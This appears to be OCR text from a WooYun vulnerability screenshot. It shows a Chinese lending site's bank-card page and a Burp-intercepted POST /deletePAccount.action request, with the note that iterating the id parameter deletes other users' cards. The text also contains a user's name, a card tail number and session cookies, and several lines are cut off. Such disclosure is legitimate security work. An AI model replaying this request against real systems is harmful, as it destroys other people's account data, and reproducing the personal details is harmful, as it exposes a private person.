 我的投资计划
我的借入计划
我的借入
我的借款
申请借款
账户设置
账户信息
安全认证
通知设置
登录密码
确定删除该银行卡？
确定
注意：
1、您当前用户名为杨磊，当前用户名必须与
2、卡前方如果有手机标识即为手机支付时绑
中国工商银行 尾号: 7177 储蓄卡
删除 修改
新增银行卡
Request to http://www.eloancn.com:80 [106.3.74.70]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /deletePAccount.action HTTP/1.1
Host: www.eloancn.com
Proxy-Connection: keep-alive
Content-Length: 16
Accept: */*
Origin: http://www.eloancn.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML,
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://www.eloancn.com/page/userMgr/myHome.jsp
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: _jzqy=1.1446709243.1446709243.1.jzqsr=baidu|jzqct=%E7%BF%BC%E9%BE%
_AQB_CloudId=25d2c4f4-bc88-4ba8-ad88-8ece354b5173; sgsa_id=eloancn.com|1446
_adwp=154330942.5663409350.1446711359.1447050953.1447053262.4; www_eloancn=
_com_UUID_520=6D7EB37453EDE5C2-6282B5F686B546699C82CC21919E00B5; 686B5466=4
CNZZDATA5466078=cnzz_eid%3D452728089-1446704267-http%253A%252F%252Fbzclk.ba
Hm_lvt_175c73cd488e8c2324d7bb67adbb9370=1447213067,1447298881,1447394594,14
sgsa_vt_221529_227837=1447913126233; _qzja=1.2047088951.1446709242841.14473
_qzjb=1.1447912242791.7.0.0.0; _qzjc=1; _qzjto=7.1.0; _jzqa=1.1155582184769
id=418132&flag=0
遍历id删除
www.wooyun.org